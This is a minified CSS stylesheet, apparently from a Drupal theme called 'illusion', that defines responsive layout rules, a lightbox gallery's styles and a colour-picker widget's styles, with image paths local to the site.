.blog_isotope_item{border-left:none;border-right:none;margin-top:15px;margin-bottom:15px;}.project_description,.p_carousel_description,.blog_post{padding-left:0;padding-right:0;}.p_xs_hr_0{padding-left:0 !important;padding-right:0 !important;}.blog_side_container{margin-left:0;}.advertising_area.type_3{padding-left:30px;padding-right:30px;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item > article{padding:19px 19px 27px;}.dropdown_2{width:280px;right:auto;left:50%;margin-left:-140px;}.item_description{max-width:145px;}.dropdown_2:before{right:50%;margin-right:-6px;}.featured_products .owl-wrapper{padding-bottom:2px;}.clients.brands .owl-controls{margin-top:20px;}[class*="addthis_button_"],.addthis_counter{display:block !important;}.thumbnails_carousel .flex-direction-nav{margin-top:15px !important;}[role="search"]:not(.type_3).type_4 input[type="text"]{border:1px solid #e1e4e6;padding-left:20px;height:40px;}.header_bottom_part.type_3{padding-bottom:14px;}[class*="select_button"]{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-width:1px;}.darkness{padding:80px 0;}.darkness.type_3{padding:20px 0;}.screens{height:0;padding-bottom:48%;}.tablet{padding-bottom:30px;}.mobile{height:0;padding-bottom:67%;}.news_list > li{padding-left:0;}.video_wrap > video{width:auto;height:auto;}.coming_soon{background-size:100% 100%;}.table_type_8 td:not([colspan]){height:auto;}.form_description{padding-left:0;padding-right:0;}.db_xs_centered,[class*="_isotope_container"],.blog_isotope_container[class*="_columns"].type_2,[role="banner"] [role="search"]:not(.type_3){margin-left:auto;margin-right:auto;}.bs_xs_none,.sub_menu.bs_xs_none{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}.tr_xs_none{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important;}.trf_xs_none{-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;opacity:1 !important;visibility:visible !important;}.w_xs_auto,.notify_me button,.bn_title{width:auto;}.w_xs_full,#breaking_news,.thumbnails_container > ul > li,.notify_me input[type="email"],[role="banner"] [role="search"],.addthis_floating_style.addthis_counter_style,[role="banner"] [role="search"]:not(.type_3) input[type="text"],[class*="_isotope_container"][class*="_columns"] .portfolio_item,[class*="_isotope_container"][class*="_columns"] .blog_isotope_item,[class*="_isotope_container"][class*="_columns"] .shop_isotope_item:not(.list_view),.addthis_floating_style.addthis_counter_style .addthis_internal_container{width:100%;}.f_xs_none,.hr_list > .f_xs_none{float:none;}.image_bg_6.darkness .f_xs_none{float:left;}.d_xs_none,.main_menu > li > a:after,[class*="select_button"]:after,[class*="select_button"]:before,[role="banner"] [role="search"]:after,[class*="ios_nav_"],.tp-leftarrow,.tp-rightarrow,.main_menu.type_2 > li > .sub_menu:before,.main_menu > li > .mega_menu_container:before,.main_menu.type_2 > li > .sub_menu > li:first-child > .sub_menu:before{display:none;}.w_xs_half_column{width:50%;}.f_xs_left,[class*="addthis_button_"],.addthis_counter{float:left;}.f_xs_right{float:right;}.d_xs_block{display:block;}.d_xs_inline_b{display:inline-block;}.d_xs_inline_m{display:inline-block;vertical-align:middle;}.t_xs_align_c{text-align:center;}.t_xs_align_l{text-align:left;}.m_xs_left_0{margin-left:0px;}.m_xs_left_5{margin-right:5px;}.m_xs_right_0{margin-right:0;}.m_xs_right_5{margin-right:5px;}.m_xs_right_8{margin-right:8px;}.m_xs_right_15{margin-right:15px;}.m_xs_right_20{margin-right:20px;}.m_xs_top_0{margin-top:0px;}.m_xs_top_10{margin-top:10px;}.m_xs_top_15{margin-top:15px;}.m_xs_top_20{margin-top:20px;}.m_xs_bottom_0{margin-bottom:0;}.m_xs_bottom_5{margin-bottom:5px;}.m_xs_bottom_8{margin-bottom:8px;}.m_xs_bottom_10{margin-bottom:10px;}.m_xs_bottom_15{margin-bottom:15px;}.m_xs_bottom_20{margin-bottom:20px;}.m_xs_bottom_30{margin-bottom:30px;}.responsive_table thead tr,.responsive_table td.d_xs_none{display:none !important;}.responsive_table.rt_type_2 tbody tr{counter-reset:counter;}.responsive_table tbody td[colspan]{display:block;text-align:center;border-left:none;border-right:none;border-top:none;width:100%;}.responsive_table tbody td:not([colspan]){display:block;padding-left:52% !important;position:relative;border-left:none;border-right:none;border-top:none;width:100%;}.responsive_table tbody tr:nth-child(2n+1){background:#f7f9f9;}.responsive_table tbody td:not([colspan]):before{content:attr(data-title);position:absolute;left:15px;top:50%;width:40%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.responsive_table.rt_type_2 tbody tr td{counter-increment:counter;}.responsive_table.rt_type_2 tbody td:not([colspan]):before{content:counter(counter) ". " attr(data-title);}.responsive_table tbody td:not([colspan]):after{content:"";display:block;height:100%;border-left:1px solid #bdc3c7;position:absolute;left:49%;top:0;}.responsive_table tr:last-child td:not(:last-child){border-bottom:1px solid #bdc3c7;}.coupon{width:80%;}}@media only screen and (max-width:696px){.steps_nav li .icon_wrap_size_7,.steps_nav li .container3d{width:60px;height:60px;line-height:60px;font-size:30px;}}@media only screen and (max-width:500px){.product_view{width:100%;}}@media only screen and (max-width:390px){.table_type_5 .quantity input[type="text"]{width:30px;}.w_mxs_full{width:100%;}.d_mxs_none{display:none;}.d_mxs_block{display:block;}.d_mxs_inline_b{display:inline-block;}.d_mxs_table_cell{display:table-cell;}.m_mxs_left_0{margin-left:0;}.m_mxs_bottom_5{margin-bottom:5px;}.m_mxs_bottom_10{margin-bottom:10px;}.f_mxs_none{float:none;}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144 dpi){.simple_slideshow .flex-direction-nav a,.ls-nav-prev,.ls-nav-next{background-image:url(/sites/all/themes/illusion/images/prevnext@2x.png);background-size:50px 100px;}.steps_nav li:after{background-image:url(/sites/all/themes/illusion/images/icon-right@2x.png);background-size:22px 40px;}.select_button_left:after,.select_button_left:before{background-image:url(/sites/all/themes/illusion/images/select_button_left@2x.png);background-size:14px 90px;}}.banner_home .flex-caption{background-color:#000;opacity:0.65;padding:20px;}.banner_home .flex-caption a{color:#35eef6;font-size:2em;}.block-temas-sinia .temas_sinia{clear:both;padding-bottom:8px;border:solid 1px #d5d5d5;padding:5px;overflow:auto;margin-bottom:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.block-temas-sinia .fw_light{position:relative;color:#fff;background:#1d1e20;padding:6px 16px 10px;margin:0 0 5px 0;}.servicios{padding:40px 0 60pxs;margin-bottom:40px;}#mini-panel-documentacion_normas_home{background:url(/sites/all/themes/illusion/images/image_bg_2.jpg) no-repeat;}.tematica_sinia{margin-bottom:30px;margin-top:10px;}.tematica_sinia table td{padding:20px 10px;border:solid 1px #FFF;background-color:#FFF;}.tematica_sinia .views-row{width:20%;}ul.slides li.flex-active-slide img{border:#ECF0F1 solid 1px;}.views td,td.cerobordes{border:none;}.normatividad_home{padding:25px;background-color:#FFF;color:#333333;height:255px;}.normatividad_home a{color:#000;font-weight:bold;}.stats-home-wraper{overflow:auto;padding-bottom:30px;}.stats-home-wraper #quicktabs-container-estad_sticas{padding-top:30px;}.stats-home-wraper p{line-height:1.5em;}.stats-home-wraper h5{color:#34383d;line-height:1em;font-weight:300;font-size:2.25em;}.stats-home-wraper .quicktabs-wrapper a{color:#34383d;text-align:center;padding:16px 9px 16px 10px;margin-bottom:30px;border:solid 1px #BDC3C7;margin-left:-4px;}.stats-home-wraper .quicktabs-wrapper .active a{color:#41bedd;}.stats-home-wraper .quicktabs-wrapper{margin-bottom:30px;}.stats-home-wraper .stats-home{padding:10px 0px;}.stats-home-wraper .stats-home a{color:#41bedd;border:none;}.homes-logos td,.homes-logos tr,.homes-logos table,.homes-logos tr:hover td,.homes-logos tr.even:hover td.active,.homes-logos tr.odd:hover td.active{background:transparent;border:none;}.videos h6{clear:both;}h3 a{color:#333333;}h4 a{color:#333333;}@media screen and (max-width:600px){.stats-home-wraper{display:none;}.homes-logos{display:none;}}.sds_paralax_style{background-image:url(/sites/all/themes/illusion/images/image_bg_1.png);background-color:rgba(236,240,241,0.4);background-attachment:fixed;background-position:0 -150px;background-size:cover;background-repeat:repeat;padding-top:30px;}
.jackbox-modal{font:12px Arial,Helvetica,sans-serif;color:#666;line-height:18px;background:rgba(0,0,0,0.75);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-modal *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}.jackbox-container img{max-width:none}.jackbox-modal h2,.jackbox-modal h3{font:24px "Mako",sans-serif;font-weight:normal;color:#444}.jackbox-title-text{font:14px "Mako",sans-serif;color:#222}.jackbox-thumb-tip{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);background:rgba(0,0,0,0.75)}.jackbox-thumb-tip-text{font:12px "Mako",sans-serif;text-transform:uppercase;color:#FFF}.jackbox-description-text{background-color:#FFF;text-align:left}.jackbox-html>div{background-color:#f5f5f5;border:1px solid #e5e5e5;text-align:left}.jackbox-holder{background-color:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.jackbox-container{background:#000;background:-moz-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(68,68,68,1)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-o-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-ms-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:radial-gradient(ellipse at center,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%)}.jackbox-panel:hover{background-color:#333}.jackbox-panel-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_left.png)}.jackbox-panel-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_right.png)}.jackbox-panel-left:hover{-webkit-box-shadow:5px 0 10px rgba(0,0,0,0.2);-moz-box-shadow:5px 0 10px rgba(0,0,0,0.2);box-shadow:5px 0 10px rgba(0,0,0,0.2);border-right:1px solid #4d4d4d;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_left_over.png)}.jackbox-panel-right:hover{-webkit-box-shadow:-5px 0 10px rgba(0,0,0,0.2);-moz-box-shadow:-5px 0 10px rgba(0,0,0,0.2);box-shadow:-5px 0 10px rgba(0,0,0,0.2);border-left:1px solid #4d4d4d;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_right_over.png)}.jackbox-button{width:20px;height:20px;background-size:20px 20px;background-repeat:no-repeat}.jackbox-arrow-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/left_arrow.png)}.jackbox-arrow-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/right_arrow.png)}.jackbox-info{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/info.png)}.jackbox-show-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumbs_show.png)}.jackbox-hide-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumbs_hide.png)}.jackbox-close{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/exit.png)}.jackbox-fs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/fullscreen.png)}.jackbox-ns{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/normalscreen.png)}.jb-info-inactive,.jackbox-button:hover{opacity:.6}.jackbox-thumb-panel{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);background:rgba(0,0,0,0.75)}.jackbox-thumb-left{width:20px;height:20px;margin:-9px 0 0 -30px;background-size:20px 20px;background-repeat:no-repeat;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumb_left.png)}.jackbox-thumb-right{width:20px;height:20px;margin:-9px 0 0 12px;background-size:20px 20px;background-repeat:no-repeat;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumb_right.png)}.jackbox-thumb-left:hover,.jackbox-thumb-right:hover{opacity:.70}.jackbox-pre-outside{padding:5px;background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_preloader.gif);background:-moz-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFF),color-stop(25%,#FFF),color-stop(90%,#444));background:-webkit-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-o-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-ms-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:linear-gradient(to bottom,#FFF 0,#FFF 25%,#444 90%)}.jackbox-pre-inside{background-color:#444}.jackbox{position:relative;display:inline-block}.jackbox-modal{position:fixed;left:0;top:0;width:100%;height:100%;display:none;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-modal h2{margin:0 0 12px -2px}.jackbox-modal h3{margin:0 0 8px -2px}.jackbox-modal ul{margin:0;padding:0}.jackbox-modal li{margin:0 0 10px 0;padding:0}.jackbox-modal li:last-child{margin-bottom:-10px}.jackbox-html>div{padding:16px 20px 16px 20px;box-sizing:border-box}.jackbox-html>div p{margin:5px 0 0 0;color:#808080}.jackbox-title-text{position:absolute;left:6px;top:7px;width:100%;overflow:hidden;text-align:center;white-space:nowrap;z-index:0}.jackbox-info-text{display:inline-block;overflow-y:auto;z-index:999;width:100%;position:absolute;top:0;left:0}.jackbox-description-text{padding:14px 17px 19px 17px}.jackbox-html,.jackbox-wrapper,.jackbox-content,.jackbox-description,.jackbox-hidden-items{display:none}.jackbox-youtube{visibility:hidden;margin:0 auto}.jackbox-html{overflow-y:auto}.jackbox-modal img{image-rendering:optimizeQuality}.jackbox-holder{position:absolute;left:50%;top:50%;width:100%;height:100%;overflow:hidden;opacity:0;padding:33px 6px 34px 6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-container{width:100%;height:100%;position:relative;overflow:hidden;z-index:0;text-align:center}.jackbox-content{margin:0 auto}.jackbox-overflow{overflow:hidden!important}.jackbox-thumb-holder{position:absolute;width:100%;bottom:0;left:0}.jackbox-thumb-panel{position:absolute;left:50%;overflow:hidden;white-space:nowrap;padding:2px 2px 0 2px}.jackbox-thumb-strip{position:relative}.jackbox-thumb{overflow:hidden;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-thumb img{cursor:pointer;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000)}.jb-thumb-fadein img{-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50);opacity:.5}.jb-thumb-active img{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}.jb-thumb-hover img:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}.jb-thumb-active img{cursor:auto}.jackbox-thumb-left,.jackbox-thumb-right{cursor:pointer;position:absolute;display:none}.jackbox-top{position:absolute;top:7px;left:5px}.jackbox-top:after{content:"";position:absolute;top:26px;left:1px;width:100%;height:1px;background-color:#FFF;display:block;z-index:999}.jackbox-bottom{position:relative;white-space:nowrap;z-index:99}.jackbox-social{position:absolute}.jackbox-top-icons{position:absolute;right:-1px}.jackbox-bottom-icons{position:absolute;right:0;top:7px}.jackbox-controls{position:absolute;left:0;top:7px;z-index:1}.jackbox-button{cursor:pointer;display:inline-block}.jackbox-arrow-right{margin-left:6px}.jackbox-button-margin{margin-left:6px}:-webkit-full-screen .jackbox-fs{display:none!important}:-moz-full-screen .jackbox-fs{display:none!important}:-webkit-full-screen .jackbox-ns{display:inline-block!important}:-moz-full-screen .jackbox-ns{display:inline-block!important}.jackbox-panel{display:block;cursor:pointer;visibility:hidden;background-position:center center;background-repeat:no-repeat;background-size:38px 38px;width:58px;height:100%;position:absolute;top:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-panel-left{left:0}.jackbox-panel-right{right:0}.jackbox-preloader{position:fixed;left:50%;top:50%;visibility:hidden;width:20px;height:20px;margin:-15px 0 0 -15px;z-index:9999}.jackbox-spin-preloader{visibility:visible;-webkit-animation:rotator 1s linear infinite;-moz-animation:rotator 1s linear infinite;-ms-animation:rotator 1s linear infinite;-o-animation:rotator 1s linear infinite;animation:rotator 1s linear infinite}.jackbox-pre-outside{width:20px;height:20px;display:inline-block;position:relative;top:-25%;left:-25%;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.jackbox-pre-inside{display:none;width:20px;height:20px;display:inline-block;position:absolute;top:5px;left:5px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-thumb-tip{display:block;position:fixed;overflow:hidden;opacity:0;z-index:9999;visibility:hidden;pointer-events:none;padding:5px 10px 5px 10px;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-thumb-tip-text{white-space:nowrap;display:inline-block;text-transform:uppercase;-webkit-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000)}@-webkit-keyframes rotator{from{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes rotator{from{-moz-transform:rotate(0deg)}50%{-moz-transform:rotate(180deg)}to{-moz-transform:rotate(360deg)}}@-o-keyframes rotator{from{-o-transform:rotate(0deg)}50%{-o-transform:rotate(180deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes rotator{from{-ms-transform:rotate(0deg)}50%{-ms-transform:rotate(180deg)}to{-ms-transform:rotate(360deg)}}@keyframes rotator{from{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(360deg)}}@media screen and (max-width:600px){.jackbox-panel,.jackbox-thumb-holder{display:none!important}.jackbox-show-thumbs,.jackbox-hide-thumbs{width:0;margin-left:0;overflow:hidden}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.jackbox-arrow-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/left_arrow@2x.png)}.jackbox-arrow-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/right_arrow@2x.png)}.jackbox-info{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/info@2x.png)}.jackbox-show-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumbs_show@2x.png)}.jackbox-hide-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumbs_hide@2x.png)}.jackbox-close{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/exit@2x.png)}.jackbox-fs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/fullscreen@2x.png)}.jackbox-ns{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/normalscreen@2x.png)}.jackbox-thumb-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumb_left@2x.png)}.jackbox-thumb-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumb_right@2x.png)}.jackbox-panel-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_left@2x.png)}.jackbox-panel-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_right@2x.png)}.jackbox-panel-left:hover{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_left_over@2x.png)}.jackbox-panel-right:hover{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/panel_right_over@2x.png)}}.jackbox-hover{width:100%;height:100%;display:block;position:absolute;background-position:center 75%;background-repeat:no-repeat;background-size:45px 45px;opacity:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-hover *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}.jackbox-hover:visited{text-decoration:none!}.jackbox-hover-black{background-color:#000;background-color:rgba(0,0,0,0.65)}.jackbox-hover-white{background-color:#FFF;background-color:rgba(255,255,255,0.9)}.jackbox-hover-magnify{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_magnify.png)}.jackbox-hover-play{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_play.png)}.jackbox-hover-document{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/hover_document.png)}.jackbox-hover-blur{background-color:#000;background-color:rgba(255,255,255,0.25)}.jackbox-canvas-blur{position:absolute;top:0;left:0;opacity:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox:hover>.jackbox-hover{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);background-position:center center}.jackbox:hover>.jackbox-canvas-blur{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100)}.jackbox>.jackbox-hover-black,.jackbox>.jackbox-hover-blur,.jackbox:visited>.jackbox-hover-black,.jackbox:visited>.jackbox-hover-blur{color:#EEE}.jackbox>.jackbox-hover-white,.jackbox:visited>.jackbox-hover-white{color:#333}.jackbox{font:14px "Mako",sans-serif;text-decoration:none;line-height:0}.jackbox-hover p{margin:0;text-align:left;padding:10px 10px 0 10px;line-height:normal}.jackbox-tooltip{position:absolute;display:inline-block;pointer-events:none;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:1px solid #FFF;border-bottom:0;background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f5f5f5),color-stop(100%,#e5e5e5));background:-webkit-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-o-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:-ms-linear-gradient(top,#f5f5f5 0,#e5e5e5 100%);background:linear-gradient(to bottom,#f5f5f5 0,#e5e5e5 100%);-moz-box-shadow:0 0 5px rgba(0,0,0,0.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.15);box-shadow:0 0 5px rgba(0,0,0,0.15);-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-tooltip p{font:14px "Mako",sans-serif;line-height:normal;white-space:nowrap;padding:6px 10px 7px 10px;margin:0;color:#444;text-shadow:1px 1px 0 #FFF}.jackbox-tooltip p:after{width:0;height:0;content:"";border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #e5e5e5;position:absolute;bottom:-10px;left:65%}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.jackbox-hover-magnify{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_magnify@2x.png)}.jackbox-hover-play{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_play@2x.png)}.jackbox-hover-document{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/hover_document@2x.png)}}
.colorpicker{width:356px;height:176px;overflow:hidden;position:absolute;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_background.png);font-family:Arial,Helvetica,sans-serif;display:none;z-index:194;}.colorpicker_color{width:150px;height:150px;left:14px;top:13px;position:absolute;background:#f00;overflow:hidden;cursor:crosshair;}.colorpicker_color div{position:absolute;top:0;left:0;width:150px;height:150px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_overlay.png);}.colorpicker_color div div{position:absolute;top:0;left:0;width:11px;height:11px;overflow:hidden;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_select.gif);margin:-5px 0 0 -5px;}.colorpicker_hue{position:absolute;top:13px;left:171px;width:35px;height:150px;cursor:n-resize;}.colorpicker_hue div{position:absolute;width:35px;height:9px;overflow:hidden;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_indic.gif) left top;margin:-4px 0 0 0;left:0px;}.colorpicker_new_color{position:absolute;width:60px;height:30px;left:213px;top:13px;background:#f00;}.colorpicker_current_color{position:absolute;width:60px;height:30px;left:283px;top:13px;background:#f00;}.colorpicker input{background-color:transparent !important;border:1px solid transparent !important;position:absolute !important;font-size:10px !important;font-family:Arial,Helvetica,sans-serif !important;color:#898989 !important;top:3px !important;right:11px !important;text-align:right !important;margin:0 !important;padding:0 !important;height:16px !important;line-height:1;}.colorpicker_hex{position:absolute;width:72px;height:22px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hex.png) top;left:212px;top:142px;}.colorpicker_hex input{right:6px !important;}.colorpicker_field{height:22px !important;width:62px !important;background-position:top !important;position:absolute !important;}.colorpicker_field span{position:absolute;width:12px;height:22px;overflow:hidden;top:0;right:0;cursor:n-resize;}.colorpicker_rgb_r{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_r.png);top:52px;left:212px;}.colorpicker_rgb_g{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_g.png);top:82px;left:212px;}.colorpicker_rgb_b{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_rgb_b.png);top:112px;left:212px;}.colorpicker_hsb_h{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_h.png);top:52px;left:282px;}.colorpicker_hsb_s{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_s.png);top:82px;left:282px;}.colorpicker_hsb_b{background-image:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_hsb_b.png);top:112px;left:282px;}.colorpicker_submit{position:absolute;width:22px;height:22px;background:url(/sites/all/themes/illusion/plugins/colorpicker/colorpicker/colorpicker_submit.png) top;left:322px;top:142px;overflow:hidden;}.colorpicker_focus{background-position:center;}.colorpicker_hex.colorpicker_focus{background-position:bottom;}.colorpicker_submit.colorpicker_focus{background-position:bottom;}.colorpicker_slider{background-position:bottom;}
